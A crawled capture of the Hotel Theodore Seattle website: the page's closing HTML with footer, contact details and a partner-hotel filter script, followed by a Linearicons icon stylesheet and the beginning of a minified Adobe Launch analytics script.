                        <a
              style="transition-delay: 800ms"               href="/contact-us/">
              Contact            </a>
          </li>
                <li>
          <a style="transition-delay: 900ms"
             href="/search/">
            Search <span uk-icon="search: 0.65; icon: search"></span>
          </a>
        </li>
      </ul>
      <hr>
    
    <div class="uk-hidden@m">
          </div>

    <ul class="uk-nav uk-nav-default contacts">

              <li class="phone">
          <a href="tel:206.621.1200">
            206.621.1200          </a>
        </li>
                      </ul>
  </div>
</div>
                </div>
                          </div>
        </div>
    </div>

</div><div id="partners" class="uk-offcanvas partners" uk-offcanvas="mode: push; overlay: true;flip: true;">
    <div class="uk-offcanvas-bar">
        <div data-nosnippet class="">
            <a aria-haspopup="true" tabindex="0" uk-toggle="target:#partners"
               class="menu-toggle uk-position-top-right uk-position-absolute uk-position-medium">
                <i uk-icon="icon:close;ratio:2"></i>
            </a>
            <script>
                document.addEventListener('DOMContentLoaded', function () {
                    const partnersListContainer = document.getElementById('partners-list-container');
                    const locationFilter = document.getElementById('location-filter');

                    let partners = [];
                    let activePartners = [];
                    let locations = [];
                    let brands = [];
                    let filters = {
                        'brand': '',
                        'location': ''
                    };

                    function renderLocations() {
                        locations.forEach(location => {
                            const option = document.createElement('option');
                            option.value = location;
                            option.textContent = location;
                            locationFilter.appendChild(option);
                        });
                    }

                    function renderPartners() {
                        partnersListContainer.innerHTML = '';
                        activePartners.forEach(partner => {
                            const partnerElement = document.createElement('div');
                            partnerElement.className = 'uk-text-center';
                            partnerElement.innerHTML = `
                                <a target="_blank" class="uk-link-reset" href="${partner.url}">
                                    <div class="uk-inline-clip uk-width-1-1 uk-transition-toggle" tabindex="0">
                                        <img width="400"
                                             height="350"
                                             class="uk-width-1-1 uk-transition-scale-up uk-transition-opaque"
                                             alt="${partner.title}"
                                             src="${partner.image}"
                                             loading="lazy">
                                        <div class="uk-overlay overlay-gradient uk-position-cover"></div>
                                        <div class="uk-position-bottom-left uk-position-small uk-light">
                                            <div class="uk-text-left uk-margin-remove-last-child">
                                                <h4 class="uk-margin-remove-bottom">${partner.title}</h4>
                                                <p class="uk-margin-remove uk-text-small">${partner.location}</p>
                                            </div>
                                        </div>
                                    </div>
                                </a>`;
                            partnersListContainer.appendChild(partnerElement);
                        });
                    }

                    function updateActive() {
                        if (!filters.location && !filters.brand) {
                            activePartners = partners;
                        } else {
                            activePartners = partners.filter(function (item) {
                                return (filters.brand && item.brand === filters.brand) ||
                                       (filters.location && item.location === filters.location);
                            });
                        }
                        renderPartners();
                    }

                    fetch('https://benchmark-portfolio.zambezimarketing.io/properties.json', {responseType: 'json'})
                        .then(response => response.json())
                        .then(data => {
                            partners = data.hotels;
                            activePartners = data.hotels;
                            locations = data.locations;
                            brands = data.brands;

                            renderLocations();
                            renderPartners();
                        });

                    locationFilter.addEventListener('change', function (e) {
                        filters.location = e.target.value;
                        updateActive();
                    });
                });
            </script>
            <div class="uk-margin-medium-top partners-list uk-padding-small uk-padding-remove-right uk-padding-remove-bottom uk-padding-remove-left">
                <div class="uk-flex-center uk-child-width-1-2 uk-child-width-1-3@m" uk-grid>
                    <div class="uk-tex-center">
                        <label class="uk-form-label" for="location-filter">Filter by location</label>
                        <select id="location-filter" class="uk-select">
                            <option value="" selected> All locations</option>
                        </select>
                    </div>
                </div>
                <div id="partners-list-container" class="uk-child-width-1-2@s uk-child-width-1-3@m uk-grid-small uk-margin-medium uk-flex-center"
                     uk-grid>
                    
                </div>
            </div>
        </div>

    </div>
</div>


<footer class="">

    <div class="uk-light main-footer-container ">
        <div class="menus uk-container uk-container-expand
                        uk-position-relative">

            <div class="menus-container
                            uk-padding
                            uk-padding-remove-bottom                            uk-padding-remove-left
                            uk-padding-remove-right">
                <div class="uk-container">
                    <div class="uk-grid uk-flex-between" uk-grid>

                        <div class="uk-width-1-4@m uk-position-relative">
                            <div class="uk-text-center uk-text-left@m uk-width-1-1">
                                <a class="uk-margin-medium uk-display-block" href="/">
                                                                      <img class="footer-logo" src="/site/assets/files/1/the-odore-logo-op-1.webp?6pb9es" loading="lazy" alt="Brand logo on footer">
                                </a>


                                                                <div class="uk-margin uk-margin-remove-last-child">
                                                                      </div>
                              
                                                                                              <ul class="uk-margin uk-flex-left@m uk-flex-center uk-iconnav">
                                                                            <li>
                                            <a target="_blank" href="https://www.instagram.com/theodoreseattle/">
                                                <i uk-icon="icon: instagram"></i>
                                                <span class="visually-hidden">
                                                instagram                                            </span>
                                            </a>
                                        </li>
                                                                            <li>
                                            <a target="_blank" href="https://www.facebook.com/HotelTheodoreSeattle/">
                                                <i uk-icon="icon: facebook"></i>
                                                <span class="visually-hidden">
                                                facebook                                            </span>
                                            </a>
                                        </li>
                                                                            <li>
                                            <a target="_blank" href="https://www.tripadvisor.com/Hotel_Review-g60878-d100589-Reviews-Hotel_Theodore-Seattle_Washington.html">
                                                <i uk-icon="icon: tripadvisor"></i>
                                                <span class="visually-hidden">
                                                tripadvisor                                            </span>
                                            </a>
                                        </li>
                                                                      </ul>
                                                              <div class="uk-text-small uk-margin-medium copyright">
                                  Hotel Theodore Seattle Downtown, Tapestry by Hilton, all rights
                                    reserved 2026.
                                </div>

                            </div>
                            <!--<div class="uk-grid-large uk-grid" uk-grid>


                                <div class="uk-text-center uk-text-left@m uk-width-3-5@m">


                                </div>

                                <div class="uk-width-2-5@m">

                                </div>
                            </div>-->

                        </div>
                        <div class="uk-width-1-5@m">
                            <ul uk-toggle="mode: media; cls: uk-nav-center; media:(max-width:959px)"
                                class="uk-nav uk-flex-left@m uk-flex-center uk-nav-default">
                                                                <li class="">
                                                                            <a  href="/contact-us">
                                          Contact Us                                        </a>
                                                                      </li>
                                                                <li class="">
                                                                            <a  href="/gallery">
                                          Gallery                                        </a>
                                                                      </li>
                                                                <li class="">
                                                                            <a  href="/statements-policies/accessibility">
                                          Accessibility                                        </a>
                                                                      </li>
                                                                <li class="">
                                                                            <a  href="https://azulhospitalitygroup.com/privacy-policy">
                                          Privacy Policy                                        </a>
                                                                      </li>
                                                                <li class="">
                                                                            <a  href="https://azulhospitalitygroup.com/azul-hospitality-group-careers">
                                          Careers                                        </a>
                                                                      </li>
                                                                                        </ul>
                        </div>

                        <div class="uk-width-1-2@m uk-position-relative">

                            <div class="uk-flex uk-flex-center">
                                <div class="form-wrapper">
                                    <div class="">
                                      <h3>Hotel Theodore</h3>

<p><a href="https://goo.gl/maps/XQuktKdod6a5U7sk9" target="_blank">1531 7th Ave Seattle, Washington 98101</a></p>

<p>P:&nbsp;<a href="tel:206.621.1200">206.621.1200</a></p>                                    </div>
                                                                  </div>
                            </div>

                            <!--<div class="uk-hidden@m uk-text-uppercase uk-text-center uk-margin-medium-top uk-text-meta uk-padding-small copyright">
                                <small><? /*= $zambezi->getLandingField('hotel_name') */
                            ?>, all rights reserved <? /*= date('Y') */
                            ?>.</small>
                            </div>-->
                            <!--<ul class="uk-margin uk-flex-center uk-flex-left@m uk-iconnav">
                                                                    <li>
                                        <a target="_blank" href="<? /*= $network->url_address */ ?>">
                                            <i uk-icon="icon: <? /*= $network->social_network_class */ ?>"></i>
                                        </a>
                                    </li>
                                                        </ul>-->
                        </div>

                    </div>
                                        <div class="">
                          <nav class="uk-navbar-container uk-navbar-transparent uk-navbar" uk-navbar>
                              <div class="uk-navbar-center">
                                  <ul class="uk-flex-wrap uk-flex-center uk-navbar-nav">
                                                                            <li class="uk-text-center">
                                                                                      <a  href="https://www.hilton.com/en/p/global-privacy-statement/">
                                              Global Privacy Policy                                            </a>
                                        </li>
                                                                            <li class="uk-text-center">
                                                                                      <a  href="https://www.hilton.com/en/p/site-usage-agreement/">
                                              Site Usage Agreement                                            </a>
                                        </li>
                                                                            <li class="uk-text-center">
                                                                                      <a  href="https://www.hilton.com/en/p/global-privacy-statement">
                                              Cookies Statement                                            </a>
                                        </li>
                                                                            <li class="uk-text-center">
                                                                                      <a  href="https://www.hilton.com/en/hilton-honors/personal-data-requests">
                                              Personal Data Requests                                            </a>
                                        </li>
                                                                            <li class="uk-text-center">
                                                                                      <a  href="https://www.hilton.com/en/hilton-honors/personal-data-requests">
                                              Do not sell my information                                            </a>
                                        </li>
                                                                      </ul>
                              </div>
                          </nav>
                      </div>
                                  </div>
            </div>


        </div>



            
        <div class="uk-background-default uk-section uk-section-xsmall uk-position-relative uk-position-z-index footer-logos">
          <div class="uk-container">

            <div class="footer-logos-wrapper">
              <div class="uk-slider uk-slider-container"
                   tabindex="-1"
                   uk-slider="velocity: 0.01 ;autoplay:true; easing: linear; autoplay-interval: 0; ">
                <div uk-toggle="mode: media; media: (min-width: 960px); cls: uk-flex-center" class="uk-slider-items uk-grid-medium uk-child-width-1-3 uk-child-width-1-6@m ">
                                      <div class="uk-flex-middle uk-flex-center uk-text-center">
                                              <img alt="I can’t tell what’s in the image because it appears completely black. logo on footer section." src="/site/assets/files/1/tapestry-logo-color_hr-1.webp?7vyy6r" loading="lazy">
                                          </div>
                                      <div class="uk-flex-middle uk-flex-center uk-text-center">
                                              <img alt="A black image with a small white dot at the bottom center, and a tiny, faint gradient; unclear subject, mostly empty space. logo on footer section." src="/site/assets/files/1/honors.webp?7vyya7" loading="lazy">
                                          </div>
                                  </div>
              </div>
            </div>
          </div>
        </div>
      </footer>




    <div id="footer-brand" class="footer-brand">
        <div class="brand-info uk-padding-small uk-padding-remove-left  uk-padding-remove-right">
            <div uk-toggle="mode:media; media: (max-width:959px); cls: uk-grid-small;"
                 class="uk-grid uk-flex-middle uk-flex-center" uk-grid>
                <div>
                    <a class="uk-text-decoration-none uk-text-uppercase" href="#partners" uk-toggle>
                        Explore our collection <i uk-icon="arrow-right"></i>
                    </a>
                </div>

                <div class="uk-flex-first uk-flex-last@m ">
                    <div class="uk-flex uk-flex-center">
                        <a href="https://www.benchmarkresortsandhotels.com" rel="noopener noreferer">
                            <img alt="Benchmark Resorts & Hotels"
                                 target="_blank"
                                 src="/site/templates/images/benchmark-pyramid-logo.webp?7qx2j1"
                                 loading="lazy"
                                 class="benchmark-logo">
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <script src="/site/assets/pwpc/pwpc-3da15e502d1ad1b6472d72bc2c1a875daee75549.js"></script><!--PWPC0.0002--><script>
      UIkit.util.append(UIkit.util.$('footer .uk-nav'), "<li><a href=\"#\" onclick=\"Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')\">Cookie Preferences</a></li>");

UIkit.util.attr(document.body, 'uk-parallax','bgx:350,-300;');

(function(UIkit){
    let util = UIkit.util;
    let ctas = util.$$('.hero-cta > .cta');
    console.log(ctas);
    util.each(ctas, function(cta){
        let span = util.$('span', cta);
        util.addClass(span, 'uk-hidden-visually');
        util.removeAttr(cta, 'uk-parallax');
        util.removeAttr(cta, 'style');
    });
})(UIkit);    </script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Bellefair&family=Work+Sans&display=swap" rel="stylesheet"><link rel="stylesheet" type="text/css" href="/site/templates/css/lnr-icons.css">
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hoteltheodore.com/site/templates/css/lnr-icons.css
body_size: 1372
content:
@font-face {
    font-family: Linearicons-Free;
    src: url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.eot);
    src: url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.eot?#iefix) 
            format('embedded-opentype'), url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.woff2) format('woff2'), url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.ttf) format('truetype'), url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.woff) format('woff'), url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.svg#Linearicons-Free) format('svg');
    font-weight: 400;
    font-style: normal
}
.lnr {
    font-family: Linearicons-Free;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.lnr-home:before {
    content: "\e800"
}
.lnr-apartment:before {
    content: "\e801"
}
.lnr-pencil:before {
    content: "\e802"
}
.lnr-magic-wand:before {
    content: "\e803"
}
.lnr-drop:before {
    content: "\e804"
}
.lnr-lighter:before {
    content: "\e805"
}
.lnr-poop:before {
    content: "\e806"
}
.lnr-sun:before {
    content: "\e807"
}
.lnr-moon:before {
    content: "\e808"
}
.lnr-cloud:before {
    content: "\e809"
}
.lnr-cloud-upload:before {
    content: "\e80a"
}
.lnr-cloud-download:before {
    content: "\e80b"
}
.lnr-cloud-sync:before {
    content: "\e80c"
}
.lnr-cloud-check:before {
    content: "\e80d"
}
.lnr-database:before {
    content: "\e80e"
}
.lnr-lock:before {
    content: "\e80f"
}
.lnr-cog:before {
    content: "\e810"
}
.lnr-trash:before {
    content: "\e811"
}
.lnr-dice:before {
    content: "\e812"
}
.lnr-heart:before {
    content: "\e813"
}
.lnr-star:before {
    content: "\e814"
}
.lnr-star-half:before {
    content: "\e815"
}
.lnr-star-empty:before {
    content: "\e816"
}
.lnr-flag:before {
    content: "\e817"
}
.lnr-envelope:before {
    content: "\e818"
}
.lnr-paperclip:before {
    content: "\e819"
}
.lnr-inbox:before {
    content: "\e81a"
}
.lnr-eye:before {
    content: "\e81b"
}
.lnr-printer:before {
    content: "\e81c"
}
.lnr-file-empty:before {
    content: "\e81d"
}
.lnr-file-add:before {
    content: "\e81e"
}
.lnr-enter:before {
    content: "\e81f"
}
.lnr-exit:before {
    content: "\e820"
}
.lnr-graduation-hat:before {
    content: "\e821"
}
.lnr-license:before {
    content: "\e822"
}
.lnr-music-note:before {
    content: "\e823"
}
.lnr-film-play:before {
    content: "\e824"
}
.lnr-camera-video:before {
    content: "\e825"
}
.lnr-camera:before {
    content: "\e826"
}
.lnr-picture:before {
    content: "\e827"
}
.lnr-book:before {
    content: "\e828"
}
.lnr-bookmark:before {
    content: "\e829"
}
.lnr-user:before {
    content: "\e82a"
}
.lnr-users:before {
    content: "\e82b"
}
.lnr-shirt:before {
    content: "\e82c"
}
.lnr-store:before {
    content: "\e82d"
}
.lnr-cart:before {
    content: "\e82e"
}
.lnr-tag:before {
    content: "\e82f"
}
.lnr-phone-handset:before {
    content: "\e830"
}
.lnr-phone:before {
    content: "\e831"
}
.lnr-pushpin:before {
    content: "\e832"
}
.lnr-map-marker:before {
    content: "\e833"
}
.lnr-map:before {
    content: "\e834"
}
.lnr-location:before {
    content: "\e835"
}
.lnr-calendar-full:before {
    content: "\e836"
}
.lnr-keyboard:before {
    content: "\e837"
}
.lnr-spell-check:before {
    content: "\e838"
}
.lnr-screen:before {
    content: "\e839"
}
.lnr-smartphone:before {
    content: "\e83a"
}
.lnr-tablet:before {
    content: "\e83b"
}
.lnr-laptop:before {
    content: "\e83c"
}
.lnr-laptop-phone:before {
    content: "\e83d"
}
.lnr-power-switch:before {
    content: "\e83e"
}
.lnr-bubble:before {
    content: "\e83f"
}
.lnr-heart-pulse:before {
    content: "\e840"
}
.lnr-construction:before {
    content: "\e841"
}
.lnr-pie-chart:before {
    content: "\e842"
}
.lnr-chart-bars:before {
    content: "\e843"
}
.lnr-gift:before {
    content: "\e844"
}
.lnr-diamond:before {
    content: "\e845"
}
.lnr-linearicons:before {
    content: "\e846"
}
.lnr-dinner:before {
    content: "\e847"
}
.lnr-coffee-cup:before {
    content: "\e848"
}
.lnr-leaf:before {
    content: "\e849"
}
.lnr-paw:before {
    content: "\e84a"
}
.lnr-rocket:before {
    content: "\e84b"
}
.lnr-briefcase:before {
    content: "\e84c"
}
.lnr-bus:before {
    content: "\e84d"
}
.lnr-car:before {
    content: "\e84e"
}
.lnr-train:before {
    content: "\e84f"
}
.lnr-bicycle:before {
    content: "\e850"
}
.lnr-wheelchair:before {
    content: "\e851"
}
.lnr-select:before {
    content: "\e852"
}
.lnr-earth:before {
    content: "\e853"
}
.lnr-smile:before {
    content: "\e854"
}
.lnr-sad:before {
    content: "\e855"
}
.lnr-neutral:before {
    content: "\e856"
}
.lnr-mustache:before {
    content: "\e857"
}
.lnr-alarm:before {
    content: "\e858"
}
.lnr-bullhorn:before {
    content: "\e859"
}
.lnr-volume-high:before {
    content: "\e85a"
}
.lnr-volume-medium:before {
    content: "\e85b"
}
.lnr-volume-low:before {
    content: "\e85c"
}
.lnr-volume:before {
    content: "\e85d"
}
.lnr-mic:before {
    content: "\e85e"
}
.lnr-hourglass:before {
    content: "\e85f"
}
.lnr-undo:before {
    content: "\e860"
}
.lnr-redo:before {
    content: "\e861"
}
.lnr-sync:before {
    content: "\e862"
}
.lnr-history:before {
    content: "\e863"
}
.lnr-clock:before {
    content: "\e864"
}
.lnr-download:before {
    content: "\e865"
}
.lnr-upload:before {
    content: "\e866"
}
.lnr-enter-down:before {
    content: "\e867"
}
.lnr-exit-up:before {
    content: "\e868"
}
.lnr-bug:before {
    content: "\e869"
}
.lnr-code:before {
    content: "\e86a"
}
.lnr-link:before {
    content: "\e86b"
}
.lnr-unlink:before {
    content: "\e86c"
}
.lnr-thumbs-up:before {
    content: "\e86d"
}
.lnr-thumbs-down:before {
    content: "\e86e"
}
.lnr-magnifier:before {
    content: "\e86f"
}
.lnr-cross:before {
    content: "\e870"
}
.lnr-menu:before {
    content: "\e871"
}
.lnr-list:before {
    content: "\e872"
}
.lnr-chevron-up:before {
    content: "\e873"
}
.lnr-chevron-down:before {
    content: "\e874"
}
.lnr-chevron-left:before {
    content: "\e875"
}
.lnr-chevron-right:before {
    content: "\e876"
}
.lnr-arrow-up:before {
    content: "\e877"
}
.lnr-arrow-down:before {
    content: "\e878"
}
.lnr-arrow-left:before {
    content: "\e879"
}
.lnr-arrow-right:before {
    content: "\e87a"
}
.lnr-move:before {
    content: "\e87b"
}
.lnr-warning:before {
    content: "\e87c"
}
.lnr-question-circle:before {
    content: "\e87d"
}
.lnr-menu-circle:before {
    content: "\e87e"
}
.lnr-checkmark-circle:before {
    content: "\e87f"
}
.lnr-cross-circle:before {
    content: "\e880"
}
.lnr-plus-circle:before {
    content: "\e881"
}
.lnr-circle-minus:before {
    content: "\e882"
}
.lnr-arrow-up-circle:before {
    content: "\e883"
}
.lnr-arrow-down-circle:before {
    content: "\e884"
}
.lnr-arrow-left-circle:before {
    content: "\e885"
}
.lnr-arrow-right-circle:before {
    content: "\e886"
}
.lnr-chevron-up-circle:before {
    content: "\e887"
}
.lnr-chevron-down-circle:before {
    content: "\e888"
}
.lnr-chevron-left-circle:before {
    content: "\e889"
}
.lnr-chevron-right-circle:before {
    content: "\e88a"
}
.lnr-crop:before {
    content: "\e88b"
}
.lnr-frame-expand:before {
    content: "\e88c"
}
.lnr-frame-contract:before {
    content: "\e88d"
}
.lnr-layers:before {
    content: "\e88e"
}
.lnr-funnel:before {
    content: "\e88f"
}
.lnr-text-format:before {
    content: "\e890"
}
.lnr-text-format-remove:before {
    content: "\e891"
}
.lnr-text-size:before {
    content: "\e892"
}
.lnr-bold:before {
    content: "\e893"
}
.lnr-italic:before {
    content: "\e894"
}
.lnr-underline:before {
    content: "\e895"
}
.lnr-strikethrough:before {
    content: "\e896"
}
.lnr-highlight:before {
    content: "\e897"
}
.lnr-text-align-left:before {
    content: "\e898"
}
.lnr-text-align-center:before {
    content: "\e899"
}
.lnr-text-align-right:before {
    content: "\e89a"
}
.lnr-text-align-justify:before {
    content: "\e89b"
}
.lnr-line-spacing:before {
    content: "\e89c"
}
.lnr-indent-increase:before {
    content: "\e89d"
}
.lnr-indent-decrease:before {
    content: "\e89e"
}
.lnr-pilcrow:before {
    content: "\e89f"
}
.lnr-direction-ltr:before {
    content: "\e8a0"
}
.lnr-direction-rtl:before {
    content: "\e8a1"
}
.lnr-page-break:before {
    content: "\e8a2"
}
.lnr-sort-alpha-asc:before {
    content: "\e8a3"
}
.lnr-sort-amount-asc:before {
    content: "\e8a4"
}
.lnr-hand:before {
    content: "\e8a5"
}
.lnr-pointer-up:before {
    content: "\e8a6"
}
.lnr-pointer-right:before {
    content: "\e8a7"
}
.lnr-pointer-down:before {
    content: "\e8a8"
}
.lnr-pointer-left:before {
    content: "\e8a9"
}


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/launch-EN4d42e80b1a8340f6862886e11b517718-staging.min.js
body_size: 186006
content:
// For license information, see `https://assets.adobedtm.com/launch-EN4d42e80b1a8340f6862886e11b517718-staging.js`.
window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2026-01-13T19:56:23Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"EN4d42e80b1a8340f6862886e11b517718",stage:"staging"},dataElements:{"PageName WebSDK":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"new"==_satellite.getVar("pageType")?(e=_satellite.getVar("CategoryPages_ExperienceTypes")+":"+_satellite.getVar("Language")+":"+_satellite.getVar("Brand")+":"+_satellite.getVar("PageCategory")+":"+_satellite.getVar("CategoryPages_PageTypes"),""!=_satellite.getVar("CategoryPages_PageDetail1")&&(e+=":"+_satellite.getVar("CategoryPages_PageDetail1")),""!=_satellite.getVar("CategoryPages_PageDetail2")&&(e+=":"+_satellite.getVar("CategoryPages_PageDetail2")),""!=_satellite.getVar("CategoryPages_PageDetail3")&&(e+=":"+_satellite.getVar("CategoryPages_PageDetail3")),e):(e=digitalData?.page?.pageInfo?.pageName,""==e?_satellite.getVar("Brand")+":"+_satellite.getVar("PageCategory"):e)}}},TransactionStartDateyyyymmdd:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t,a=_satellite.getVar("ReservationTransactionStartDate")||"";return e=a.substr(0,2),t=a.substr(2,2),[a.substr(4),e,t].join("-")}}},tripAdvisorRefid:{storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=s.Util.getQueryParam("ta_refid",s.pageURL)||"";if(e&&null!==e)return e}catch(e){_satellite.logger.info("Ref ID is undefined")}}}},"Logged-in":{defaultValue:"Logged-out",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if("logged-in"==digitalData?.global?.page?.loginStatus||digitalData?.user?.[0]?.profile?.[0]?.profileInfo?.profileID>0)return"Logged-in"}}},CartProductID:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){}var t,a,n,o,r=function(t){e('The "digitalData.cart'+t+'" object does not exist',4,"Data Element","CartProductID")};try{t=digitalData.cart;try{a=(n=t.item)[n.length-1].productInfo;try{o=a.productID}catch(e){r(".item[n].productInfo.productID")}}catch(e){r(".item[n].productInfo")}}catch(e){r("")}return o}}},PropertySearchDetails:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return digitalData?.search?.SearchDetails??digitalData?.page?.attributes?.propertySearchDetails}}},CategorySearchCountry:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.categorySearchCountry"}},Confirmation_Page_Num_Nights:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(_satellite.getVar("GetEventList").indexOf("purchase")>=0)try{return digitalData.transaction.item[0].productInfo.roomNights}catch(e){console.log(e)}}}},UserCountryCode:{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t;try{e=digitalData.user[0].country.toLowerCase()}catch(e){}try{t=JSON.parse(sessionStorage.userLocation).instance.country.toLowerCase()}catch(e){_satellite.logger.log("Value of UserCountry can't be retrieved from sessionStorage: ",e)}return e||t||""}}},actionDetail:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return digitalData?.click?.clickID??digitalData?.page?.attributes?.propertyDetailAction??digitalData?.page?.attributes?.actionDetail}}},OHW_PropertySearchCountry:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.propertySearchCountry"}},SearchPage_CheckInDate_DC_Format:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{if(digitalData?.page?.attributes?.propertySearchDateInfo)return digitalData.page.attributes.propertySearchDateInfo.split(":")[1][0]+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][1]+"/"+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][2]+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][3]+"/"+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][4]+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][5]+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][6]+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][7]}catch(e){console.log(e)}}}},startDate:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t,a,n,o=function(e){logIt('The "digitalData'+e+'" object does not exist',4,"Data Element","startDate")};try{e=digitalData.transaction;try{a=(t=e.item)[t.length-1].productInfo;try{return(n=a.startDate).length>0?n:""}catch(e){o("")}}catch(e){o("")}}catch(e){o("")}try{digitalData.page.attributes.propertySearchDateInfo;try{var r,i,s=digitalData.page.attributes.propertySearchDateInfo.split(":")[1][4]+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][5]+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][6]+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][7]+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][0]+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][1]+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][2]+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][3]||"";if(s.length<8)return;return r=s.substr(4,2),i=s.substr(6,7),[s.substr(0,4),r,i].join("-")}catch(e){o("")}}catch(e){o("")}}}},ProfileStatus:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return(digitalData.honors?.user?.profileStatus&&""!=digitalData.honors?.user?.profileStatus?digitalData.honors?.user?.profileStatus:void 0)??(digitalData?.user[0]?.profile[0]?.attributes?.profileStatus&&""!=digitalData?.user[0]?.profile[0]?.attributes?.profileStatus?digitalData?.user[0]?.profile[0]?.attributes?.profileStatus:void 0)}catch(e){}}}},"ConfirmationPurchaseTax*V2":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){}var t,a,n,o,r,i=function(t){e('The "digitalData.transaction'+t+'" object does not exist',4,"Data Element","ConfirmationPurchaseTax")},s=[],l=0;try{t=digitalData.transaction;try{for(n=t.item,c=0;c<n.length;c++)try{a=n[c];try{o=a.price;try{r=o.purchaseTax+o.fees,s.push(r)}catch(e){i(".item["+c+"].price.purchaseTax")}}catch(e){i(".item["+c+"].price")}}catch(e){i(".item["+c+"]")}}catch(e){i(".item")}}catch(e){i("")}if(s.length>0){s.sort((function(e,t){return e-t}));for(var c=0;c<s.length;c++)l+=s[c];_satellite.logger.log("%%%% r: "+l,1)}return l}}},New_Honors_ID:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){}var t,a=function(t){e('The "digitalData.cart'+t+'" object does not exist',4,"Data Element","CartSRP")},n=0,o="";try{t=digitalData;try{n=t.newuser.length;try{t.newuser[n-1].profile.length;try{o=t.newuser[n-1].profile[n-1].profileInfo.profileID}catch(e){n=0,a(".newuser[i-1].profile[i-1].profileInfo.profileID")}}catch(e){n=0,a(".newuser[n].profile[n]")}}catch(e){a(".profile")}}catch(e){a("")}return o.length>0?o:""}}},CobrandMcidCodes:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){const e={},t={honors:"hilton-honors-credit-card",surpass:"hilton-honors-surpass-credit-card",aspire:"hilton-honors-aspire-credit-card",business:"hilton-honors-american-express-business-credit-card"},a=e=>`ep-hil-${e}`,n=e=>`ep-hscc-${e}`,o={zlada0us1mb2psh3ggl4cbpsrchhp_jun5cbdesstat6multibr7en8i156793:["25742","9104","25871","26073"],zlada0us1mb2psh3bng4cbpsrchhp_jun5cbdesstat6multibr7en8i156795:["25743","9105","25872","26074"],zlada0us1mb2psh3ggl4cbpsrchhp_jun5cbmobstat6multibr7en8i156794:["25744","9106","25873","26075"],zlada0us1mb2psh3ggl4cbpsrchgn_jun5cbdesstat6multibr7en8i156796:["25745","9107","25874","26076"],zlada0us1mb2psh3bng4cbpsrchgn_jun5cbdesstat6multibr7en8i156798:["25746","9108","25875","26077"],zlada0us1mb2psh3ggl4cbpsrchgn_jun5cbmobstat6multibr7en8i156797:["25747","9109","25876","26078"],zlada0us1mb2psh3bng4cbpsrchgn_jun5cbccadcrostat6multibr7en8i156799:["25748","9110","25877","26079"],zlada0us1mb2psh3ggl4cbpsrchgn_jun5cbcqstdesstat6multibr7en8i156800:["25749","9111","25878","26080"],zlada0us1mb2psh3bng4cbpsrchgn_jun5cbcqstdesstat6multibr7en8i156802:["25750","9112","25879","26081"],zlada0us1mb2psh3ggl4cbpsrchgn_jun5cbcqstmobstat6multibr7en8i156801:["25751","9113","25880","26082"],zlada0us1mb2ols3fbig4portps_jun5cbbroaudstatonexone6multibr7en8i156727:["25752","9114","25881","26083"],zlada0us1mb2ols3fbig4portps_jun5cbbroaudvidonexone6multibr7en8i156728:["25753","9115","25882","26084"],zlada0us1mb2ols3fbig4portps_jun5cbbroaudcrslonexone6multibr7en8i156729:["25754","9116","25883","26085"],zlada0us1mb2ols3fbig4portps_jun5cbbroa